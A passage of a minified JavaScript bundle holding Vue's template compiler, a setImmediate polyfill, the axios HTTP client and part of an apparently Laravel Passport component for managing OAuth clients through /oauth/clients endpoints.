o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:"+Ka(t.attrs)+","),t.props&&(n+="domProps:"+Ka(t.props)+","),t.events&&(n+=Ea(t.events,!1)+","),t.nativeEvents&&(n+=Ea(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Ha(n)}),o=!!t.if;if(!r)for(var i=t.parent;i;){if(i.slotScope&&i.slotScope!==sa||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var a=Object.keys(e).map(function(t){return qa(e[t],n)}).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&o?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(a):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var i=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=Ia(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);i&&(n+=i+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Ka(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function Ha(t){return 1===t.type&&("slot"===t.tag||t.children.some(Ha))}function qa(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return Pa(t,e,qa,"null");if(t.for&&!t.forProcessed)return Ua(t,e,qa);var r=t.slotScope===sa?"":String(t.slotScope),o="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(za(t,e)||"undefined")+":undefined":za(t,e)||"undefined":Ra(t,e))+"}",i=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+o+i+"}"}function za(t,e,n,r,o){var i=t.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return""+(r||Ra)(a,e)+s}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var o=t[r];if(1===o.type){if(Va(o)||o.ifConditions&&o.ifConditions.some(function(t){return Va(t.block)})){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(i,e.maybeComponent):0,u=o||Ja;return"["+i.map(function(t){return u(t,e)}).join(",")+"]"+(c?","+c:"")}}function Va(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Ja(t,e){return 1===t.type?Ra(t,e):3===t.type&&t.isComment?(r=t,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=t).type?n.expression:Wa(JSON.stringify(n.text)))+")";var n,r}function Ka(t){for(var e="",n="",r=0;r<t.length;r++){var o=t[r],i=Wa(o.value);o.dynamic?n+=o.name+","+i+",":e+='"'+o.name+'":'+i+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Wa(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Xa(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),j}}function Ga(t){var e=Object.create(null);return function(n,r,o){(r=O({},r)).warn,delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(e[i])return e[i];var a=t(n,r),s={},c=[];return s.render=Xa(a.render,c),s.staticRenderFns=a.staticRenderFns.map(function(t){return Xa(t,c)}),e[i]=s}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Za,Ya,Qa=(Za=function(t,e){var n=function(t,e){Ui=e.warn||Tr,Vi=e.isPreTag||N,Ji=e.mustUseProp||N,Ki=e.getTagNamespace||N,e.isReservedTag,Hi=Or(e.modules,"transformNode"),qi=Or(e.modules,"preTransformNode"),zi=Or(e.modules,"postTransformNode"),Bi=e.delimiters;var n,r,o=[],i=!1!==e.preserveWhitespace,a=e.whitespace,s=!1,c=!1;function u(t){if(l(t),s||t.processed||(t=ua(t,e)),o.length||t===n||n.if&&(t.elseif||t.else)&&fa(n,{exp:t.elseif,block:t}),r&&!t.forbidden)if(t.elseif||t.else)a=t,(u=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&u.if&&fa(u,{exp:a.elseif,block:a});else{if(t.slotScope){var i=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[i]=t}r.children.push(t),t.parent=r}var a,u;t.children=t.children.filter(function(t){return!t.slotScope}),l(t),t.pre&&(s=!1),Vi(t.tag)&&(c=!1);for(var f=0;f<zi.length;f++)zi[f](t,e)}function l(t){if(!c)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,o=[],i=e.expectHTML,a=e.isUnaryTag||N,s=e.canBeLeftOpenTag||N,c=0;t;){if(n=t,r&&Ni(r)){var u=0,l=r.toLowerCase(),f=Li[l]||(Li[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),d=t.replace(f,function(t,n,r){return u=r.length,Ni(l)||"noscript"===l||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Mi(l,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});c+=t.length-d.length,t=d,A(l,c-u,c)}else{var p=t.indexOf("<");if(0===p){if(Ei.test(t)){var v=t.indexOf("--\x3e");if(v>=0){e.shouldKeepComment&&e.comment(t.substring(4,v),c,c+v+3),x(v+3);continue}}if(ji.test(t)){var h=t.indexOf("]>");if(h>=0){x(h+2);continue}}var m=t.match(Oi);if(m){x(m[0].length);continue}var y=t.match(Ti);if(y){var g=c;x(y[0].length),A(y[1],g,c);continue}var _=k();if(_){$(_),Mi(_.tagName,t)&&x(1);continue}}var b=void 0,C=void 0,w=void 0;if(p>=0){for(C=t.slice(p);!(Ti.test(C)||Ai.test(C)||Ei.test(C)||ji.test(C)||(w=C.indexOf("<",1))<0);)p+=w,C=t.slice(p);b=t.substring(0,p)}p<0&&(b=t),b&&x(b.length),e.chars&&b&&e.chars(b,c-b.length,c)}if(t===n){e.chars&&e.chars(t);break}}function x(e){c+=e,t=t.substring(e)}function k(){var e=t.match(Ai);if(e){var n,r,o={tagName:e[1],attrs:[],start:c};for(x(e[0].length);!(n=t.match(Si))&&(r=t.match(xi)||t.match(wi));)r.start=c,x(r[0].length),r.end=c,o.attrs.push(r);if(n)return o.unarySlash=n[1],x(n[0].length),o.end=c,o}}function $(t){var n=t.tagName,c=t.unarySlash;i&&("p"===r&&Ci(n)&&A(r),s(n)&&r===n&&A(n));for(var u=a(n)||!!c,l=t.attrs.length,f=new Array(l),d=0;d<l;d++){var p=t.attrs[d],v=p[3]||p[4]||p[5]||"",h="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:Pi(v,h)}}u||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,u,t.start,t.end)}function A(t,n,i){var a,s;if(null==n&&(n=c),null==i&&(i=c),t)for(s=t.toLowerCase(),a=o.length-1;a>=0&&o[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var u=o.length-1;u>=a;u--)e.end&&e.end(o[u].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,i):"p"===s&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}A()}(t,{warn:Ui,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,i,a,l,f){var d=r&&r.ns||Ki(t);G&&"svg"===d&&(i=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];ha.test(r.name)||(r.name=r.name.replace(ma,""),e.push(r))}return e}(i));var p,v=ca(t,i,r);d&&(v.ns=d),"style"!==(p=v).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||ot()||(v.forbidden=!0);for(var h=0;h<qi.length;h++)v=qi[h](v,e)||v;s||(function(t){null!=Dr(t,"v-pre")&&(t.pre=!0)}(v),v.pre&&(s=!0)),Vi(v.tag)&&(c=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),o=0;o<n;o++)r[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(r[o].start=e[o].start,r[o].end=e[o].end);else t.pre||(t.plain=!0)}(v):v.processed||(la(v),function(t){var e=Dr(t,"v-if");if(e)t.if=e,fa(t,{exp:e,block:t});else{null!=Dr(t,"v-else")&&(t.else=!0);var n=Dr(t,"v-else-if");n&&(t.elseif=n)}}(v),function(t){null!=Dr(t,"v-once")&&(t.once=!0)}(v)),n||(n=v),a?u(v):(r=v,o.push(v))},end:function(t,e,n){var i=o[o.length-1];o.length-=1,r=o[o.length-1],u(i)},chars:function(t,e,n){if(r&&(!G||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var o,u,l,f=r.children;(t=c||t.trim()?"script"===(o=r).tag||"style"===o.tag?t:aa(t):f.length?a?"condense"===a&&oa.test(t)?"":" ":i?" ":"":"")&&(c||"condense"!==a||(t=t.replace(ia," ")),!s&&" "!==t&&(u=function(t,e){var n=Bi?mi(Bi):vi;if(n.test(t)){for(var r,o,i,a=[],s=[],c=n.lastIndex=0;r=n.exec(t);){(o=r.index)>c&&(s.push(i=t.slice(c,o)),a.push(JSON.stringify(i)));var u=Ar(r[1].trim());a.push("_s("+u+")"),s.push({"@binding":u}),c=o+r[0].length}return c<t.length&&(s.push(i=t.slice(c)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:s}}}(t))?l={type:2,expression:u.expression,tokens:u.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(l={type:3,text:t}),l&&f.push(l))}},comment:function(t,e,n){if(r){var o={type:3,text:t,isComment:!0};r.children.push(o)}}}),n}(t.trim(),e);!1!==e.optimize&&function(t,e){t&&(ga=wa(e.staticKeys||""),_a=e.isReservedTag||N,function t(e){if(e.static=function(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||m(t.tag)||!_a(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ga))))}(e),1===e.type){if(!_a(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var o=e.children[n];t(o),o.static||(e.static=!1)}if(e.ifConditions)for(var i=1,a=e.ifConditions.length;i<a;i++){var s=e.ifConditions[i].block;t(s),s.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,o=e.children.length;r<o;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var i=1,a=e.ifConditions.length;i<a;i++)t(e.ifConditions[i].block,n)}}(t,!1))}(n,e);var r=Ia(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),o=[],i=[];if(n)for(var a in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=O(Object.create(t.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(t,e,n){(n?i:o).push(t)};var s=Za(e.trim(),r);return s.errors=o,s.tips=i,s}return{compile:e,compileToFunctions:Ga(e)}})(Ca),ts=(Qa.compile,Qa.compileToFunctions);function es(t){return(Ya=Ya||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Ya.innerHTML.indexOf("&#10;")>0}var ns=!!J&&es(!1),rs=!!J&&es(!0),os=C(function(t){var e=Yn(t);return e&&e.innerHTML}),is=kn.prototype.$mount;kn.prototype.$mount=function(t,e){if((t=t&&Yn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=os(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var o=ts(r,{outputSourceRange:!1,shouldDecodeNewlines:ns,shouldDecodeNewlinesForHref:rs,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a}}return is.call(this,t,e)},kn.compile=ts,t.exports=kn}).call(this,n(2),n(19).setImmediate)},function(t,e,n){var r=Function.prototype.apply;function o(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new o(r.call(setTimeout,window,arguments),clearTimeout)},e.setInterval=function(){return new o(r.call(setInterval,window,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(window,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(20),e.setImmediate=setImmediate,e.clearImmediate=clearImmediate},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,o,i,a,s,c=1,u={},l=!1,f=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick(function(){v(t)})}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){v(t.data)},r=function(t){i.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(o=f.documentElement,r=function(t){var e=f.createElement("script");e.onreadystatechange=function(){v(t),e.onreadystatechange=null,o.removeChild(e),e=null},o.appendChild(e)}):r=function(t){setTimeout(v,0,t)}:(a="setImmediate$"+Math.random()+"$",s=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(a)&&v(+e.data.slice(a.length))},t.addEventListener?t.addEventListener("message",s,!1):t.attachEvent("onmessage",s),r=function(e){t.postMessage(a+e,"*")}),d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return u[c]=o,r(c),c++},d.clearImmediate=p}function p(t){delete u[t]}function v(t){if(l)setTimeout(v,0,t);else{var e=u[t];if(e){l=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{p(t),l=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(2),n(9))},function(t,e,n){t.exports=n(22)},function(t,e,n){"use strict";var r=n(0),o=n(10),i=n(24),a=n(6);function s(t){var e=new i(t),n=o(i.prototype.request,e);return r.extend(n,i.prototype,e),r.extend(n,e),n}var c=s(a);c.Axios=i,c.create=function(t){return s(r.merge(a,t))},c.Cancel=n(14),c.CancelToken=n(37),c.isCancel=n(13),c.all=function(t){return Promise.all(t)},c.spread=n(38),t.exports=c,t.exports.default=c},function(t,e){t.exports=function(t){return null!=t&&null!=t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},function(t,e,n){"use strict";var r=n(6),o=n(0),i=n(32),a=n(33);function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"==typeof t&&(t=o.merge({url:arguments[0]},arguments[1])),(t=o.merge(r,{method:"get"},this.defaults,t)).method=t.method.toLowerCase();var e=[a,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach(function(t){e.unshift(t.fulfilled,t.rejected)}),this.interceptors.response.forEach(function(t){e.push(t.fulfilled,t.rejected)});e.length;)n=n.then(e.shift(),e.shift());return n},o.forEach(["delete","get","head","options"],function(t){s.prototype[t]=function(e,n){return this.request(o.merge(n||{},{method:t,url:e}))}}),o.forEach(["post","put","patch"],function(t){s.prototype[t]=function(e,n,r){return this.request(o.merge(r||{},{method:t,url:e,data:n}))}}),t.exports=s},function(t,e,n){"use strict";var r=n(0);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},function(t,e,n){"use strict";var r=n(12);t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},function(t,e,n){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t}},function(t,e,n){"use strict";var r=n(0);function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var a=[];r.forEach(e,function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))}))}),i=a.join("&")}return i&&(t+=(-1===t.indexOf("?")?"?":"&")+i),t}},function(t,e,n){"use strict";var r=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,a={};return t?(r.forEach(t.split("\n"),function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}}),a):a}},function(t,e,n){"use strict";var r=n(0);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},function(t,e,n){"use strict";var r=n(0);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,o,i,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,n){"use strict";var r=n(0);function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=o},function(t,e,n){"use strict";var r=n(0),o=n(34),i=n(13),a=n(6),s=n(35),c=n(36);function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.baseURL&&!s(t.url)&&(t.url=c(t.baseURL,t.url)),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||a.adapter)(t).then(function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e},function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},function(t,e,n){"use strict";var r=n(0);t.exports=function(t,e,n){return r.forEach(n,function(n){t=n(t,e)}),t}},function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,n){"use strict";var r=n(14);function o(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o(function(e){t=e}),cancel:t}},t.exports=o},function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,n){"use strict";var r=n(3);n.n(r).a},function(t,e,n){(t.exports=n(7)(!1)).push([t.i,"\n.action-link[data-v-7653bbea] {\n    cursor: pointer;\n}\n",""])},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var o,i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(i)?t:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")})}},function(t,e,n){"use strict";var r=n(4);n.n(r).a},function(t,e,n){(t.exports=n(7)(!1)).push([t.i,"\n.action-link[data-v-04b7805e] {\n    cursor: pointer;\n}\n",""])},function(t,e,n){"use strict";var r=n(5);n.n(r).a},function(t,e,n){(t.exports=n(7)(!1)).push([t.i,"\n.action-link[data-v-7d22a50a] {\n    cursor: pointer;\n}\n",""])},,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o={data:function(){return{clients:[],createForm:{errors:[],name:"",redirect:""},editForm:{errors:[],name:"",redirect:""}}},ready:function(){this.prepareComponent()},mounted:function(){this.prepareComponent()},methods:{prepareComponent:function(){this.getClients(),$("#modal-create-client").on("shown.bs.modal",function(){$("#create-client-name").focus()}),$("#modal-edit-client").on("shown.bs.modal",function(){$("#edit-client-name").focus()})},getClients:function(){var t=this;axios.get("/oauth/clients").then(function(e){t.clients=e.data})},showCreateClientForm:function(){$("#modal-create-client").modal("show")},store:function(){this.persistClient("post","/oauth/clients",this.createForm,"#modal-create-client")},edit:function(t){this.editForm.id=t.id,this.editForm.name=t.name,this.editForm.redirect=t.redirect,$("#modal-edit-client").modal("show")},update:function(){this.persistClient("put","/oauth/clients/"+this.editForm.id,this.editForm,"#modal-edit-client")},persistClient:function(t,e,n,o){var i=this;n.errors=[],axios[t](e,n).then(function(t){i.getClients(),n.name="",n.redirect="",n.errors=[],$(o).modal("hide")}).catch(function(t){"object"===r(t.response.data)?n.errors=_.flatten(_.toArray(t.response.data.errors)):n.errors=["Something went wrong. Please try again."]})},destroy:function(t){var e=this;axios.delete("/oauth/clients/"+t.id).then(function(t){e.getClients()})}}},i=(n(39),n(1)),a=Object(i.a)(o,function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{staticClass:"card card-default"},[n("div",{staticClass:"card-header"},[n("div",{staticStyle:{display:"flex","justify-content":"space-between","align-items":"center"}},[n("span",[t._v("\n                    OAuth Clients\n                ")]),t._v(" "),n("a",{staticClass:"action-link",attrs:{tabindex:"-1"},on:{click:t.showCreateClientForm}},[t._v("\n                    Create New Client\n                ")])])]),t._v(" "),n("div",{staticClass:"card-body"},[0===t.clients.length?n("p",{staticClass:"mb-0"},[t._v("\n                You have not created any OAuth clients.\n            ")]):t._e(),t._v(" "),t.clients.length>0?n("table",{staticClass:"table table-borderless mb-0"},[t._m(0),t._v(" "),n("tbody",t._l(t.clients,function(e){return n("tr",[n("td",{staticStyle:{"vertical-align":"middle"}},[t._v("\n                            "+t._s(e.id)+"\n                        ")]),t._v(" "),n("td",{staticStyle:{"vertical-align":"middle"}},[t._v("\n                            "+t._s(e.name)+"\n                        ")]),t._v(" "),n("td",{staticStyle:{"vertical-align":"middle"}},[n("code",[t._v(t._s(e.secret))])]),t._v(" "),n("td",{staticStyle:{"vertical-align":"middle"}},[n("a",{staticClass:"action-link",attrs:{tabindex:"-1"},on:{click:function(n){return t.edit(e)}}},[t._v("\n                                Edit\n                            ")])]),t._v(" "),n("td",{staticStyle:{"vertical-align":"middle"}},[n("a",{staticClass:"action-link text-danger",on:{click:function(n){return t.destroy(e)}}},[t._v("\n                                Delete\n                            ")])])])}),0)]):t._e()])]),t._v(" "),n("div",{staticClass:"modal fade",attrs:{id:"modal-create-client",tabindex:"-1",role:"dialog"}},[n("div",{staticClass:"modal-dialog"},[n("div",{staticClass:"modal-content"},[t._m(1),t._v(" "),n("div",{staticClass:"modal-body"},[t.createForm.errors.length>0?n("div",{staticClass:"alert alert-danger"},[t._m(2),t._v(" "),n("br"),t._v(" "),n("ul",t._l(t.createForm.errors,function(e){return n("li",[t._v("\n                                "+t._s(e)+"\n                            ")])}),0)]):t._e(),t._v(" "),n("form",{attrs:{role:"form"}},[n("div",{staticClass:"form-group row"},[n("label",{staticClass:"col-md-3 col-form-label"},[t._v("Name")]),t._v(" "),n("div",{staticClass:"col-md-9"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.createForm.name,expression:"createForm.name"}],staticClass:"form-control",attrs:{id:"create-client-name",type:"text"},domProps:{value:t.createForm.name},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.store(e)},input:function(e){e.target.composing||t.$set(t.createForm,"name",e.target.value)}}}),t._v(" "),n("span",{staticClass:"form-text text-muted"},[t._v("\n                                    Something your users will recognize and trust.\n                                ")])])]),t._v(" "),n("div",{staticClass:"form-group row"},[n("label",{staticClass:"col-md-3 col-form-label"},[t._v("Redirect URL")]),t._v(" "),n("div",{staticClass:"col-md-9"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.createForm.redirect,expression:"createForm.redirect"}],staticClass:"form-control",attrs:{type:"text",name:"redirect"},domProps:{value:t.createForm.redirect},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.store(e)},input:function(e){e.target.composing||t.$set(t.createForm,"redirect",e.target.value)}}}),t._v(" "),n("span",{staticClass:"form-text text-muted"},[t._v("\n                                    Your application's authorization callback URL.\n                                ")])])])])]),t._v(" "),n("div",{staticClass:"modal-footer"},[n("button",{staticClass:"btn btn-secondary",attrs:{type:"button","data-dismiss":"modal"}},[t._v("Close")]),t._v(" "),n("button",{staticClass:"btn btn-primary",attrs:{type:"button"},on:{click:t.store}},[t._v("\n                        Create\n                    ")])])])])]),t._v(" "),n("div",{staticClass:"modal fade",attrs:{id:"modal-edit-client",tabindex:"-1",role:"dialog"}},[n("div",{staticClass:"modal-dialog"},[n("div",{staticClass:"modal-content"},[t._m(3),t._v(" "),n("div",{staticClass:"modal-body"},[t.editForm.errors.length>0?n("div",{staticClass:"alert alert-danger"},[t._m(4),t._v(" "),n("br"),t._v(" "),n("ul",t._l(t.editForm.errors,function(e){return n("li",[t._v("\n                                "+t._s(e)+"\n                            ")])}),0)]):t._e(),t._v(" "),n("form",{attrs:{role:"form"}},[n("div",{staticClass:"form-group row"},[n("label",{staticClass:"col-md-3 col-form-label"},[t._v("Name")]),t._v(" 